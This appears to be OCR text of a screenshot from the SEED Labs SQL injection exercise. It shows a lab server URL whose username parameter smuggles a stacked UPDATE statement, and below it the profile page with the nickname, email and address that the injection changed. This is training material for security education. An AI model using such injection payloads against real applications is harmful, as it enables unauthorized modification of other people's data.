 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Alice'%3B+Update+credential+set+nickname+%3D+'NovoNickname'%2C+email+%3D+'NovoEmailAlice'%2C+address+%3
SEED LABS Home Edit Profile Logout
Alice Profile
Key Value
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName NovoNickname
Email NovoEmailAlice
Address NovoAdress
Phone Number 1234456789
Copyright © SEED LABs